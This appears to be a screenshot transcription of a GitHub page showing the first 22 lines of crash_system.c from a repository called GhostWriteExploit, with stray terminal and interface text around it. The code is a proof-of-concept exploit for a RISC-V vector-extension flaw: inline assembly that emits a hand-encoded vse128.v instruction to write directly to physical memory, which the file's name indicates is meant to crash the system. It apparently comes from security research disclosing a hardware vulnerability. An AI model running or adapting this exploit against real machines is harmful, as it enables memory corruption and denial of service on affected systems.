 GhostWriteExploit/CrashSystem/c
https://github.com/LaurieWired/GhostWriteExploit/blob/main/CrashSystem/crash_system.c
Code Blame 47 lines (37 loc) · 1.53 KB Raw
1 // Compile: gcc crash_system.c -o crash_system -march="rv64gzve64x"
2
3 #include <stdio.h>
4 #include <stdlib.h>
5 #include <unistd.h>
6 #include <stdint.h>
7
8 // Vulnerable assembly function that writes to physical memory
9 void ghost_write(size_t physical_addr, uint8_t value) {
10 asm volatile (
11 "mv t0, %0\n\t" // Load physical address into t0
12 "mv a0, %1\n\t" // Load the value into a0
13
14 // The next 3 instructions are relevant to the vulnerability
15 "vsetvli zero, zero, e8, m1\n\t"
16 "vmv.v.x v0, a0\n\t"
17
18 // The vulnerable instruction
19 // 0x10028027 encodes to the instruction vse128.v v0, 0(t0)
20 // We can't use the vse128.v instruction directly since it's not techni
21 ".fill 1, 4, 0x10028027\n\t"
22
Laurie Wired
Connected, Protocol 7 Enabled
GhostWriteExploit/Cr...
sipeed@lpi4a: ~/Gho...